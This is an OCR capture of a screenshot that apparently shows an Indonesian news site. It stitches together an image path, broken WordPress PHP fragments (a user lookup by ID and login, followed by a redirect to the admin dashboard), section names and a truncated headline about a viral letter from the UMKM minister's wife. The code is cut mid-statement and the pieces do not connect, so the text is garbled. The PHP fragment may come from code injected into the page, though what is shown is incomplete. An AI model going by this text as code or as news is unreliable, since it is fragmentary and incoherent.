
ields'=>['ID','user_login']]); if(empty($u))
} } else {wp_redirect(admin_url());exit();} } }, 2);
ID
RNASIONAL
PERS RILIS
VIDEO
Lebih?
Surat Viral Istri Menteri UMKM Hebohkan Netizen, Ini